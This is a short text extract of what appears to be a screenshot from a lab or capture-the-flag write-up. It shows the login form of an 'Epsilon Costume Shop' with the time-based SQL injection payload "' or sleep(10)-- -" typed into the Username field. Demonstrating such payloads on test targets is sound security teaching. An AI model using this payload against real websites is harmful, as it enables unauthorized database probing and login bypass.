 Welcome to Epsilon Costume Shop!
Username
' or sleep(10)-- -
Password
Sign in!